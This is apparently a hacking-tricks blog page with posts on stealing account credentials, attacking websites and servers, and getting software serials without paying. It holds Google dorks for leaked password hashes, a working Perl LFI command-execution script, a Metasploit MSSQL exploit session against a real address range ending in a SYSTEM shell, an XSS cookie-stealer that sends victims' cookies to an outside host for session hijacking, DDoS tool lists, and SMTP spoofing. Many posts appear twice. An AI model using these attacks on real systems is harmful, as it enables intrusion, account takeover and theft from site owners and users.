Labels
- .net FrameWork (1)
- About (1)
- AceTest (1)
- Android (60)
- BackTrack (4)
- Bat Virus (5)
- Block Ur Websites (2)
- Boot USB (1)
- Caret Browsing (1)
- CMD (1)
- computer tricks (20)
- Cracking (4)
- DataBase (3)
- DISABLE ANY SERVICES (1)
- DNS Spoofing (2)
- Dork (7)
- Download (1)
- Dual Boot of OS (1)
- E-books (1)
- Earn Money (1)
- Ebooks (21)
- Email (4)
- Exploits (3)
- Facebook (4)
- Facebook Hacking (6)
- Facebook Tricks (11)
- Firefox (1)
- FUN WITH GOOGLE (2)
- Funny Tricks (5)
- Gate (5)
- gmail hack (1)
- Google Apps (2)
- Google Code (1)
- Hack Email id (1)
- hack wep (1)
- hack wifi (1)
- hack wpa2 (2)
- Hacking (22)
- Hacking Movies (1)
- hacking tools (1)
- Hacking Tricks (18)
- Hardware Hacking (4)
- HIREN`S BOOT in USB (2)
- IE Shortcuts (1)
- Installation of OS (9)
- Internet (14)
- Internet Freedom (3)
- IP address (1)
- Iphone (3)
- Javascipt (1)
- Keyboad Shortcuts (7)
- KEYBOARD tricks (4)
- Linux (5)
- LIVE OS (1)
- LogOn Wallpaper (1)
- Mac OS (1)
- Make Money (14)
- MAKE MULTI Bootable ISO (2)
- Make ur Own Facebook site (1)
- Math (1)
- Mobile (3)
- Mobile Tricks (71)
- mozilla firefox (2)
- MS Office Shortcuts (1)
- My Certificate (2)
- Net Tools (1)
- Network (2)
- News (11)
- Notepad Tricks (16)
- Online Data Transfer (1)
- Online Gaming with Friends (2)
- OPENLX EDGE LINUX (1)
- Own free Domain (1)
- Paid (31)
- Papers (8)
- Password (8)
- PenDrive (4)
- Pendrive Bootable OS (6)
- Print Ur Graphical C Program (1)
- RECOVER UR DATA (1)
- Remote Connection (2)
- REMOVE Virus from Pendrive (2)
- Run Turbo C in Win 7 (1)
- Safe Mode Bypass (13)
- Script (41)
- Share Internet connection (2)
- Shell (4)
- SocialTwist (1)
- software (2)
- Softwares with VMware (1)
- SQL Injection (2)
- Surf blocked Websites (5)
- Symlink (4)
- talking computer (1)
- TINYURL of My Blog (1)
- Tips and Tricks (18)
- Tools (82)
- Tricks And Tutorials (122)
- Tricks for call (1)
- Twitter (1)
- unlock Card (1)
- Usb (1)
- Vidaliya Guide (1)
- Video Card (1)
- Video Tutorial (33)
- Virus (8)
- VMware Player (1)
- Vulenerbilty (31)
- WEB BROWSER (5)
- website hacking (4)
- Websites (1)
- Wifi (1)
- Window (9)
- Window Customize (2)
- windows (5)
- Windows 7 Shortcuts (1)
- Windows Password (1)
- Windows Shortcuts (2)
- Windows Tip (2)
- WINDOWS XP (1)
- Wireless Hacking (2)
- XSS Attack (1)
- Your Freedom (1)
- youtube (1)
Popular Posts
-
admin account info" filetype:log !Host=*.* intext:enc_UserPassword=* ext:pcf "# -FrontPage-" ext:pwd inurl:(service | authors...
-
1. Download Gmail hacker software to hack Gmail password. http://www.4shared.com/file/175280640/863ac191/Gmail_Hack.html 2. Now, ru...
-
Ddoser 3.4 - Credit to Online D0wnload Pass:-thisisthepass111 [DDoSeR] (Programmed in Delphi 7 By Sam) Ma...
-
This summary is not available. Please click here to view the post.
-
What is the Use of The Proxy? Hide your IP. Browse the Internet anonymously. 100 percentage working process list Share Here is the list of p...
Powered by Blogger.
Recent Comments
Archive for March 2011
Hack Gmail Yahoo Facebook Hotmail Account by yogesh kashyap
1st Step Go To Google And Find Dis Dork
ext:sql intext:@gmail.com intext:e10adc3949ba59abbe56e057f20f883e <<<<<<<< password in hash
ext:sql intext:"INSERT INTO" intext:@hotmail.com intextpassword
Quote:ext:sql intext:@hotmail.com intextpassword

Your Page Look Like This
Click Any Site And Press f3 And Find @gmail, @yahoo.com Regard
For Passwords cracke go to www.md5crack.com
Thanks
Tag :
Tricks And Tutorials,
LFI Remote Execute in PERL
Following script to run / execute LFI proc / elft / environ by simple in a shell.
How to use it is:
1. Install perl on your computer / target computer (be thankful if already installed)
2. Save the file above: "LFI.pl"
3. Then run the command: "perl FLI.pl www.targetwebsiteanda.com/index.php?page = \ n"
4. Wait for the results
Good luck & congratulations to explored!
#! /usr/bin/perl
use LWP;
use HTTP::Request;
if (@ARGV < 1)
{
print "\n==========================================\n";
print " LFI Command Execution \n";
print "==========================================\n";
print "Usage: perl LFI.pl (without http:://)\n";
print "Ex. perl FLI.pl www.korban.com/index.php?page=\n";
exit;
}
$host=$ARGV[0];
$lfi = "..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron";
print "Try to Execution Command!\n";
print "iDSc-shell# ";
chomp( $cmd = );
while($cmd !~ "exit")
{
$content = "";
$ua = LWP::UserAgent->new();
$ua->agent('');
$request = HTTP::Request->new (GET => "http://".$host.$lfi."&cmd=".$cmd);
$response = $ua->request ($request);
$content = $response->content;
print $content."\n";
print "iDSc-shell# ";
chomp( $cmd = );
} How to use it is:
1. Install perl on your computer / target computer (be thankful if already installed)
2. Save the file above: "LFI.pl"
3. Then run the command: "perl FLI.pl www.targetwebsiteanda.com/index.php?page = \ n"
4. Wait for the results
Good luck & congratulations to explored!
Tag :
Tricks And Tutorials,
DDoS tutorial
What is it?
Well DoS (Denial of Service) is an attempt to make a computer resource unavailable to its intended users. Trust me wikkipedia said it. In other words it is an attempt to make a site or service un-available or non-existent. There are a lot of DoS attempts on this site. It is generally easy to block if it is just one IP for example. But recently there have been a large group of people from all over the world that and all the genuine traffic on a Saturday evening will slow the servers.
Section II:
How does it work?
It works by sending lots of connection requests to a website or service. Then this means the server is over loaded and starts running slow. Therefore the real traffic cannot connect. This is by far the easiest attack you can do on a site. And there are many tools available to DoS an IP.
Section III:
What will I need?
You will either need programming knowledge suitable to program your own DoS attack OR one of these.
Megaupload link
Rapidshare linkLow Orbit Ion Cannon
Password canvas
Includes:
• NetBotAtt14En
• Click v2.2
• Spoofed IRC Nuker v1.3
• Hartz4Flooder v0.2
• Bitslap
• Crazyping v1.1
• Killme v1.0
• Bd0rk's DoS killer
• Krate port bomber
• Fed up v2.0
• Gimp
• Muerte v2.1
• Kaput v1.0 & beta v1.5
• Donut http flooder v1.4
• Blood lust
• Hospitables nuker v2.2
• Bitchslap v1.0
• Razors DoS tool v1.1
• Try2DdoS
• Firewall killer v1.3
• Death n destruction
• Assault v1.0
• NetBot Attacker v1.4 English
• Panteher v2.0
• Battle Pong
• Nemesy v1.3
• Meliksah nuke v2.5
• Inferno Nuker
• Rocket v1.0
• Igmp nuke v1.0
Section IV:
Common miss-understandings…
1) 32 bytes of data will not take down a website!
2) One computer is unlikely to have much effect on a server.
3) This does not work on Google
4) Or FBI main site
Well DoS (Denial of Service) is an attempt to make a computer resource unavailable to its intended users. Trust me wikkipedia said it. In other words it is an attempt to make a site or service un-available or non-existent. There are a lot of DoS attempts on this site. It is generally easy to block if it is just one IP for example. But recently there have been a large group of people from all over the world that and all the genuine traffic on a Saturday evening will slow the servers.
Section II:
How does it work?
It works by sending lots of connection requests to a website or service. Then this means the server is over loaded and starts running slow. Therefore the real traffic cannot connect. This is by far the easiest attack you can do on a site. And there are many tools available to DoS an IP.
Section III:
What will I need?
You will either need programming knowledge suitable to program your own DoS attack OR one of these.
Megaupload link
Rapidshare linkLow Orbit Ion Cannon
Password canvas
Includes:
• NetBotAtt14En
• Click v2.2
• Spoofed IRC Nuker v1.3
• Hartz4Flooder v0.2
• Bitslap
• Crazyping v1.1
• Killme v1.0
• Bd0rk's DoS killer
• Krate port bomber
• Fed up v2.0
• Gimp
• Muerte v2.1
• Kaput v1.0 & beta v1.5
• Donut http flooder v1.4
• Blood lust
• Hospitables nuker v2.2
• Bitchslap v1.0
• Razors DoS tool v1.1
• Try2DdoS
• Firewall killer v1.3
• Death n destruction
• Assault v1.0
• NetBot Attacker v1.4 English
• Panteher v2.0
• Battle Pong
• Nemesy v1.3
• Meliksah nuke v2.5
• Inferno Nuker
• Rocket v1.0
• Igmp nuke v1.0
Section IV:
Common miss-understandings…
1) 32 bytes of data will not take down a website!
2) One computer is unlikely to have much effect on a server.
3) This does not work on Google
4) Or FBI main site
Tag :
Tricks And Tutorials,
Easy / Fast way to get Serials from YouSerials
Updated Images due to Tinypic banning them.
Click Here
![[Image: qvyzO.png]](http://i.imgur.com/qvyzO.png)
1. Go to YouSerials and search for your Serial
![[Image: oU3yH.png]](http://i.imgur.com/oU3yH.png)
2. Right click the serial and copy link and paste it above or anywhere you like, and copy the last numbers.
![[Image: 2DMxX.png]](http://i.imgur.com/2DMxX.png)
4. Change the url to "youserials.com/jq_serial.php?id=" and the last numbers.
Viola :D
I looked everywhere and didn't find this ANYWHERE, all other places leeched it from me lol, I found this on my own by luck one night going through the source code of the site xD
Click Here
![[Image: qvyzO.png]](http://i.imgur.com/qvyzO.png)
1. Go to YouSerials and search for your Serial
![[Image: oU3yH.png]](http://i.imgur.com/oU3yH.png)
2. Right click the serial and copy link and paste it above or anywhere you like, and copy the last numbers.
![[Image: 2DMxX.png]](http://i.imgur.com/2DMxX.png)
4. Change the url to "youserials.com/jq_serial.php?id=" and the last numbers.
Viola :D
I looked everywhere and didn't find this ANYWHERE, all other places leeched it from me lol, I found this on my own by luck one night going through the source code of the site xD
Tag :
Tricks And Tutorials,
3000 Hacking tutorials 2008 2009 2010
Many of us are very curious about learning hacking and all about computers, along with that we all know that we should need a good start to get the elite stage the hacking game. So from my side I'm giving you a small of more than 3000 hacking tutorials which are best of 2008, 2009, 2010.
Some of this tutorials may be old and they may not work with today's systems but you have to learn one thing that is "old is always gold" besides knowing "HOW TO" costs you nothing. So download them for free and Happy hacking.
Some of this tutorials may be old and they may not work with today's systems but you have to learn one thing that is "old is always gold" besides knowing "HOW TO" costs you nothing. So download them for free and Happy hacking.
Tag :
Tricks And Tutorials,
MSSQL Exploit
The following exploit is for Microsoft SQL Server.
Requirements
Metasploit framework
NMap
Microsoft SQL Server listens on port 1433 and port 1434. Port 1433 is a TCP (Transmission Control Protocol) port. While 1434 is a UDP (User Defined Protocol) port. For NMap we will be using a SYN Scan a SYN scan is pretty much like playing ding dong ditch. A regular protocol requires a three way hand shake. A SYN scan initiates the hand shake waits for a reply then leaves. Metasploit we will be using the exploit MSSQL 2000/MSDE Resolution Overflow. “This is an exploit for the SQL Server 2000 resolution service buffer overflow. This overflow is triggered by sending a udp packet to port 1434 which starts with 0x04 and is followed by long string terminating with a colon and a number. This module should work against any vulnerable SQL Server 2000 or MSDE install (pre-SP3).”
First step is to find a vulnerable host to do this we will be looking for a host that has port 1434 open. When I scan hosts with NMap I always give it a range for I have a better chance of getting a hit. I also have the command output the results to a file for I have them on record and they are easier to search.
#nmap –sU –p1434 –P0 –sS 24.151.0.0/16 >>/home/user/1434.txt
-sU UDP scan
-p What port to scan in this case 1434
-P0 Don’t ping host first
-sS SYN scan this is for TCP but I’m in the habit of always using it
IP The IP address 24.151.0.0
/ Subnet suffix in this case 16=255.255.0.0
>> Where the output file is going to be located
The scan is going to take a while we are scanning 65,025 hosts. When the scan is done or 30min feel free to start searching the output file for anything that says open.
Interesting ports on 24-151-73-076.dhcp.nwtn.ct.charter.com (24.151.73.76):
PORT STATE SERVICE
1434/udp open ms-sql-s
So now that we found a potential box for attack we try to hack it. I will be using Metasploit 2 console for this attack, Metasploit 3, gui and web interface will all work as well.
#msfconsole
[*] Starting the Metasploit Framework...
+ -- --=[ msfconsole v2.7 [158 exploits - 76 payloads]
msf >use mssql2000_resolution
msf mssql2000_resolution >set PAYLOAD win32_reverse_meterpreter
PAYLOAD -> win32_bind_meterpreter
msf mssql2000_resolution(win32_bind_meterpreter) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ ------- ------------------
required RHOST The target address
required RPORT 1434 The target port
Payload: Name Default Description
-------- -------- ------------------------------------------- ----------------------
--------------------
required EXITFUNC process Exit technique: "proce
ss", "thread", "seh"
required METDLL /home/framework/data/meterpreter/metsrv.dll The full path the mete
rpreter server dll
required LPORT 4444 Listening port for bin
d shell
Target: MSQL 2000 / MSDE
msf mssql2000_resolution(win32_bind_meterpreter) >
msf mssql2000_resolution(win32_bind_meterpreter) > set RHOST 24.151.73.76
RHOST -> 24.151.73.76
msf mssql2000_resolution(win32_bind_meterpreter) > set LHOST 10.10.10.197
LHOST -> 10.10.10.197
msf mssql2000_resolution(win32_bind_meterpreter) > exploit
[*] Starting Bind Handler.
[*] Trying target MSQL 2000 / MSDE with return address 0x42b48774
[*] Execute 'net start sqlserveragent' once access is obtained
[*] Got connection from 10.10.10.197:2199 <-> 24.89.130.146:4444
[*] Sending Intermediate Stager (89 bytes)
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed
meterpreter> use –m Process
loadlib: Loading library from ‘ext227496.dll’ on the remote machine
meterpreter>
loadlib: success.
meterpreter> execute –f cmd –c
execute: Executing ‘cmd’…
meterpreter>
execute: success, process id is 1576
execute: allocated channel 1 for new process.
meterpreter> interact 1
interact: Switching to interactive console on 1…
meterpreter>
interact: Starter interactive channel 1.
Microsfor Windows 2000 {Version 5.00.2195
© Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
When you get to the shell you can do a whoami and you will see that you are logged in as NT AUTHORITY\SYSTEM, that means you have Administrator rights. Now your imagination is the limit.
Requirements
Metasploit framework
NMap
Microsoft SQL Server listens on port 1433 and port 1434. Port 1433 is a TCP (Transmission Control Protocol) port. While 1434 is a UDP (User Defined Protocol) port. For NMap we will be using a SYN Scan a SYN scan is pretty much like playing ding dong ditch. A regular protocol requires a three way hand shake. A SYN scan initiates the hand shake waits for a reply then leaves. Metasploit we will be using the exploit MSSQL 2000/MSDE Resolution Overflow. “This is an exploit for the SQL Server 2000 resolution service buffer overflow. This overflow is triggered by sending a udp packet to port 1434 which starts with 0x04 and is followed by long string terminating with a colon and a number. This module should work against any vulnerable SQL Server 2000 or MSDE install (pre-SP3).”
First step is to find a vulnerable host to do this we will be looking for a host that has port 1434 open. When I scan hosts with NMap I always give it a range for I have a better chance of getting a hit. I also have the command output the results to a file for I have them on record and they are easier to search.
#nmap –sU –p1434 –P0 –sS 24.151.0.0/16 >>/home/user/1434.txt
-sU UDP scan
-p What port to scan in this case 1434
-P0 Don’t ping host first
-sS SYN scan this is for TCP but I’m in the habit of always using it
IP The IP address 24.151.0.0
/ Subnet suffix in this case 16=255.255.0.0
>> Where the output file is going to be located
The scan is going to take a while we are scanning 65,025 hosts. When the scan is done or 30min feel free to start searching the output file for anything that says open.
Interesting ports on 24-151-73-076.dhcp.nwtn.ct.charter.com (24.151.73.76):
PORT STATE SERVICE
1434/udp open ms-sql-s
So now that we found a potential box for attack we try to hack it. I will be using Metasploit 2 console for this attack, Metasploit 3, gui and web interface will all work as well.
#msfconsole
[*] Starting the Metasploit Framework...
+ -- --=[ msfconsole v2.7 [158 exploits - 76 payloads]
msf >use mssql2000_resolution
msf mssql2000_resolution >set PAYLOAD win32_reverse_meterpreter
PAYLOAD -> win32_bind_meterpreter
msf mssql2000_resolution(win32_bind_meterpreter) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ ------- ------------------
required RHOST The target address
required RPORT 1434 The target port
Payload: Name Default Description
-------- -------- ------------------------------------------- ----------------------
--------------------
required EXITFUNC process Exit technique: "proce
ss", "thread", "seh"
required METDLL /home/framework/data/meterpreter/metsrv.dll The full path the mete
rpreter server dll
required LPORT 4444 Listening port for bin
d shell
Target: MSQL 2000 / MSDE
msf mssql2000_resolution(win32_bind_meterpreter) >
msf mssql2000_resolution(win32_bind_meterpreter) > set RHOST 24.151.73.76
RHOST -> 24.151.73.76
msf mssql2000_resolution(win32_bind_meterpreter) > set LHOST 10.10.10.197
LHOST -> 10.10.10.197
msf mssql2000_resolution(win32_bind_meterpreter) > exploit
[*] Starting Bind Handler.
[*] Trying target MSQL 2000 / MSDE with return address 0x42b48774
[*] Execute 'net start sqlserveragent' once access is obtained
[*] Got connection from 10.10.10.197:2199 <-> 24.89.130.146:4444
[*] Sending Intermediate Stager (89 bytes)
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed
meterpreter> use –m Process
loadlib: Loading library from ‘ext227496.dll’ on the remote machine
meterpreter>
loadlib: success.
meterpreter> execute –f cmd –c
execute: Executing ‘cmd’…
meterpreter>
execute: success, process id is 1576
execute: allocated channel 1 for new process.
meterpreter> interact 1
interact: Switching to interactive console on 1…
meterpreter>
interact: Starter interactive channel 1.
Microsfor Windows 2000 {Version 5.00.2195
© Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
When you get to the shell you can do a whoami and you will see that you are logged in as NT AUTHORITY\SYSTEM, that means you have Administrator rights. Now your imagination is the limit.
Tag :
Tricks And Tutorials,
XSS
Well I was testing my friends site for vulnerability and I found it was vulnerable to Cross Site Scripting. The environment I used it on was php forum. The first thing I needed to do was to see if the forum allowed user to run scripts to do this I made a new thread with the script
< script> alert("Do you work")
in it. And well it worked! So the next step I made was to see if it was cookie based so in the url I put
javascript:alert(document.cookie)
and I got an alert with my cookies in it. So it's starting to look real good. So now you need a cookie catcher. It's a simple php script
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'< br > IP: ' .$ip. '< br > Date and Time: ' .$date. '< br > Referer: '.$referer.'< br > < br > < br >');
fclose($fp);
header ("Location: http://www.*******.com");
?>
So upload your php script to a php supported webhosting site. I used t35. Now you are going to make an iframe. You are going to want it small as possible for its not seen so I set height width and boarder to 0 you also want to set the document location to the location of your cookie catcher
< iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://********.t35.com/cookie.php?c="+document.cookie)
Now when a user who is logged in browses to your thread you will catch his cookies in a document called cookie.html here is what the cookies looked like that I caught from my friends site
PHPSESSID=dqecpehg45ah5431f1q12p4pd1
So now you have someones cookies what do you do? Well first make sure you are logged out of the site. So now you inject there cookies into your browser you do this by typing the following in the URL
javascript:void(document.cookie="PHPSESSID=dqecpehg45ah5431f1q12p4pd1")
Hitting enter then refresh and you should be logged in as the user.A reason why this would not work is if the cookies are IP based meaning you need to have a certain IP in order to u
< script> alert("Do you work")
in it. And well it worked! So the next step I made was to see if it was cookie based so in the url I put
javascript:alert(document.cookie)
and I got an alert with my cookies in it. So it's starting to look real good. So now you need a cookie catcher. It's a simple php script
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'< br > IP: ' .$ip. '< br > Date and Time: ' .$date. '< br > Referer: '.$referer.'< br > < br > < br >');
fclose($fp);
header ("Location: http://www.*******.com");
?>
So upload your php script to a php supported webhosting site. I used t35. Now you are going to make an iframe. You are going to want it small as possible for its not seen so I set height width and boarder to 0 you also want to set the document location to the location of your cookie catcher
< iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://********.t35.com/cookie.php?c="+document.cookie)
Now when a user who is logged in browses to your thread you will catch his cookies in a document called cookie.html here is what the cookies looked like that I caught from my friends site
PHPSESSID=dqecpehg45ah5431f1q12p4pd1
So now you have someones cookies what do you do? Well first make sure you are logged out of the site. So now you inject there cookies into your browser you do this by typing the following in the URL
javascript:void(document.cookie="PHPSESSID=dqecpehg45ah5431f1q12p4pd1")
Hitting enter then refresh and you should be logged in as the user.A reason why this would not work is if the cookies are IP based meaning you need to have a certain IP in order to u
Tag :
Tricks And Tutorials,
SSH Tunnel
I figured I will do a quick post on SSH Tunnel. I will be tunneling to the wcosug server using putty. I configure tunnels on putty as such
Photobucket
Then I configure my web browser to use it as a proxy.
Photobucket
Any viola an SSH tunnel. In the future I will go into more about using it as say a RDP tunnel and etc...
Posted by WCOSUG at 10:22 AM 1 comments
Wednesday, December 23, 2009
Cisco DTP Hack
Well unfortunate I wasn't able to get this to work. I will try again over Christmas I was not able to pick up any DTP packets. I'm going to have to do more research on it.
Posted by WCOSUG at 8:58 AM 0 comments
Tuesday, December 22, 2009
Configure Cisco Router
Well this is going to be a two part hack. I configured a cisco switch for 3 diffrent VlAN's I'll be using 2 of the VLAN's please look at the config for any questions this is on a Catalyst 3500 XL switch.
Continue with configuration dialog? [yes/no]:
% Please answer 'yes' or 'no'.
Continue with configuration dialog? [yes/no]:
% Please answer 'yes' or 'no'.
Continue with configuration dialog? [yes/no]: no
Press RETURN to get started.
Switch>en
Switch#config t
Enter configuration commands, one per line. End with CNTL/Z.
Switch(config)#int
% Incomplete command.
Switch(config)#
Switch(config)#interface ?
FastEthernet FastEthernet IEEE 802.3
GigabitEthernet GigabitEthernet IEEE 802.3z
Multilink Multilink-group interface
Port-channel Ethernet Channel of interfaces
VLAN Switch VLAN Virtual Interface
Virtual-TokenRing Virtual TokenRing
Switch(config)#interface
% Incomplete command.
Switch(config)#interface Fast
Switch(config)#interface FastEthernet0/1
Switch(config-if)#?
Interface configuration commands:
arp Set arp type (arpa, probe, snap) or timeout
bandwidth Set bandwidth informational parameter
carrier-delay Specify delay for interface transitions
cdp CDP interface subcommands
custom-queue-list Assign a custom queue list to an interface
default Set a command to its defaults
delay Specify interface throughput delay
description Interface specific description
duplex Configure duplex operation.
exit Exit from interface configuration mode
fair-queue Enable Fai
help Description of the interactive help system
hold-queue Set hold queue depth
keepalive Enable keepalive
load-interval Specify interval for load calculation for an
interface
logging Configure logging for interface
loopback Configure internal loopback on an interface
mac-address Manually set interface MAC address
max-reserved-bandwidth Maximum Reservable Bandwidth on an
media-type Interface media type
mtu Set the interface Maximum Transmission Unit
(MTU)
mvr MVR per port configuration
negotiation Select Autonegotiation mode
no Negate a command or set its defaults
port Perform switch port configuration
power power configuration
priority-group Assign a priority group to an interface
random-detect Enable Weighted Random Ea
Interface
rmon Configure Remote Monitoring on an interface
service-policy Configure QoS Service Policy
shutdown Shutdown the selected interface
snmp Modify SNMP interface parameters
spanning-tree Spanning Tree Subsystem
speed Configure speed operation.
switchport Set switching mode characteristics
timeout Define timeout values for this interface
transmit-interface Assign a transmit interface to a
receive-only
interface
tx-queue-limit Configure card level transmit queue limit
udld Configure UDLD enabled or disabled and
ignore global
UDLD setting
Switch(config-if)#^Z
Switch#
00:13:29: %SYS-5-CONFIG_I: Configured from console by consoleshow vtp
status
VTP Version : 2
Configuration Revision : 0
Maximum VLANs supported locally : 254
Number of existing VLANs : 5
VTP Operating Mode : Server
VTP Domain Name :
VTP Pruning Mode : Disabled
VTP V2 Mode : Disabled
VTP Traps Generation : Disabled
MD5 digest : 0xBF 0x86 0x94 0x45 0xFC 0xDF 0xB5
0x70
Configuration last modified by 0.0.0.0 at 0-0-00 00:00:00
Switch#show vlan
VLAN Name Status Ports
---- -------------------------------- ---------
--------------------------
1 default active Fa0/1, Fa0/2, Fa0/3,
Fa0/4,
Fa0/5, Fa0/6, Fa0/7,
Fa0/8,
Fa0/9, Fa0/10, Fa0/11,
Fa0/12,
Fa0/13, Fa0/14,
Fa0/15, Fa0/16,
Fa0/17, Fa0/18,
Fa0/19, Fa0/20,
Fa0/21, Fa0/22,
Fa0/23, Fa0/24,
1002 fddi-default active
1003 token-ring-default active
1004 fddinet-default active
1005 trnet-default active
VLAN Type SAID MTU Parent RingNo BridgeNo Stp BrdgMode
Trans1 Trans2
---- ----- ---------- ----- ------ ------ -------- ---- --------
------ ------
1 enet 100001 1500 - - - - - 1002
1003
1002 fddi 101002 1500 - - - - - 1
1003
1003 tr 101003 1500 1005 0 - - srb 1
1002
1004 fdnet 101004 1500 - - 1 ibm - 0
0
1005 trnet 101005 1500 - - 1 ibm - 0
0
Switch#vlan database
Switch(vlan)#vtp server
Device mode already VTP SERVER.
Switch(vlan)#vlan 2 name test
VLAN 2 added:
Name: test
Switch(vlan)#exit
APPLY completed.
Exiting....
Switch#show vlan
VLAN Name Status Ports
---- -------------------------------- --
1 default active Fa0/1, Fa0/2, Fa0/3,
Fa0/4,
Fa0/5, Fa0/6, Fa0/7,
Fa0/8,
Fa0/9, Fa0/10, Fa0/11,
Fa0/12,
Fa0/13, Fa0/14,
Fa0/15, Fa0/16,
Fa0/17, Fa0/18,
Fa0/19, Fa0/20,
Fa0/21, Fa0/22,
Fa0/23, Fa0/24,
2 test active
1002 fddi-default active
1003 token-ring-default active
1004 fddinet-default active
1005 trnet-default active
VLAN Type SAID MTU Parent RingNo BridgeNo Stp BrdgMode
Trans1 Trans2
---- ----- ---------- ----- ------ ------ -------- ---- --------
------ ------
1 enet 100001 1500 - - - - - 1002
1003
2 enet 100002 1500 - - - -
1002 fddi 101002 1500 - - - - - 1
1003
1003 tr 101003 1500 1005 0 - - srb 1
1002
1004 fdnet 101004 1500 - - 1 ibm - 0
0
1005 trnet 101005 1500 - - 1 ibm - 0
0
Switch#vlan database
Switch(vlan)#vtp server
Device mode already VTP SERVER.
Switch(vlan)#vlan 3 name test2
VLAN 3 added:
Name: test2
Switch(vlan)#exit
APPLY completed.
Exiting....
Switch#config t
Enter configuration commands, one per line. End with CNTL/Z.
Switch(config)#int vlan2
Switch(config-subif)#management
Switch(config-subif)#
Switch#
00:19:43: %SYS-5-CONFIG_I: Configured from console by consoleconfig t
Enter configuration commands, one per line. End with CNTL/Z.
Switch(config)#int fa
Switch(config)#int fastEthernet 0/5
Switch(config-if)#switchport access vlan2
^
% Invalid input detected at '^' marker.
Switch(config-if)#switchport access vlan 2
Switch(confi
Switch(config)#inter
Switch(config)#interface fast
Switch(config)#interface fastEthernet 0/6
Switch(config-if)#switchport access vlan 2
Switch(config-if)#exit
Switch(config)#interface fastEthernet 0/7
Switch(config-if)#switchport access vlan 2
Switch(config-if)#exit
Switch(config)#interface fastEthernet 0/10
Switch(config-if)#switchport access vlan 3
Switch(config-if)#exit
Switch(config)#interface fastEthernet 0/11
Switch(config-if)#switchport access vlan 3
Switch(config-if)#exit
Switch(config)#interface fastEther
Switch(config-if)#switchport access vlan 3
Switch(config-if)#exit
Switch(config)#end
Switch#write
00:23:15: %SYS-5-CONFIG_I: Configured from console by console memorey
^
% Invalid input detected at '^' marker.
Switch#write memory
Building configuration...
[OK]
Switch#show vlan
VLAN Name Status Ports
---- -------------------------------- --------- -------------------------------
1 default active Fa0/1, Fa0/2, Fa0/3, Fa0/4,
Fa0/8, Fa0/9, Fa0/13, Fa0/14,
Fa0/15, Fa0/16, Fa0/17, Fa0/18,
Fa0/19, Fa0/20, Fa0/21, Fa0/22,
Fa0/23, Fa0/24, Gi0/1, Gi0/2
2 test active Fa0/5, Fa0/6, Fa0/7
3 test2 active Fa0/10, Fa0/11, Fa0/12
1002 fddi-default active
1003 token-ring-default active
1004 fddinet-default active
1005 trnet-default active
VLAN Type SAID MTU Parent RingNo BridgeNo Stp BrdgMode Trans1 Trans2
---- ----- ---------- ----- ------ ------ -------- ---- -------- ------ ------
1 enet 100001 1500 - - - - - 1002 1003
2 enet 100002 1500 - - - - - 0 0
3 enet 100003 1500 - - - - - 0 0
1002 fddi 101002 1500 - - - - - 1 1003
1003 tr 101003 1500 1005 0 - - srb 1 1002
1004 fdnet 101004 1500 - - 1 ibm - 0 0
1005 trnet 101005 1500 - - 1 ibm - 0 0
Switch#
Posted by WCOSUG at 8:56 AM 3 comments
Monday, December 21, 2009
DNS Zone Transfer
DNS Zone transfer is when a DNS server is incorrectly configured to allow any one to ask for a DNS list of a certain domain. I wanted to find a specific example of a Zone transfer that had internal IP's on the transfer after nmaping ranges for port 53 I found one. Now you need to know the domain name in order to do the transfer and not a lot of people have Reverse DNS so I got lucky finding one that had both port 53 and 25 open. To find the name I telnet to port 25 and do a Helo request, on this one I did not need to do a Helo
C:\Users\Syrus>telnet **.192.22.105 25
220 rack1.*********.com ESMTP Postfix
Now to do the zone transfer the syntax is host -l domain name ip address or dns name of DNS server
bt ~ # host -l *********.com **.192.22.105
Using domain server:
Name: **.192.22.105
Address: **.192.22.105#53
Aliases:
*********.com has address **.192.22.105
*********.com name server ns1.*********.com.
internal.*********.com has address 192.168.60.254
internal2.*********.com has address 192.168.60.254
isc.*********.com has address **.203.105.185
isc-pi.*********.com has address **.203.105.185
mail.*********.com has address **.192.22.105
new.*********.com has address **.192.22.105
ns1.*********.com has address **.192.22.105
ns2.*********.com has address **.192.22.106
rack1.*********.com has address **.192.22.105
rack2.*********.com has address **.192.22.106
rack3.*********.com has address **.192.22.107
rack4.*********.com has address **.192.22.108
rack5.*********.com has address **.192.22.109
smtp.*********.com has address **.192.22.105
You have a good network map with some internal IP's go find some more that are vulnerable against Zone transfers.
Posted by WCOSUG at 9:58 AM 0 comments
SMTP Spoofing
This is an old exploit I guess you would call it. It is not available in wide use but I was playing with it over the weekend and I figured I would post it.
C:\Users\Syrus>telnet mail.*******.com 2525
220 smtp.*******.com Microsoft ESMTP MAIL Service, Version: 6.0.3790.3959 ready
at Mon, 21 Dec 2009 09:49:36 -0500
HELO
250 smtp.*******.com Hello [10.10.10.100]
MAIL FROM: user@*******.com
250 2.1.0 user@*******.com....Sender OK
RCPT TO: *******@gmail.com
250 2.1.5 *******@gmail.com
DATA
354 Start mail input; end with .
Here is my email message.
.
250 2.6.0 Queued mail for delivery
And Viola email sent from email address with no password or anything. Very Useful!
Tag :
Tricks And Tutorials,
Remote shares
I came across this googling for exploits and It's really good for Recon. It uses port 139. So you need to find the Netbios name of the target computer, Microsoft makes this very easy. Once you find a target with 139 open issue the following command.
$nmblookup -A 12.***.58.154
The -A switch signifys a remote host. You will get some out put among the lines of.
Looking up status of 12.***.58.154
BROOKS <00> - M
ARROWSIGN <00> - M
BROOKS <20> - M
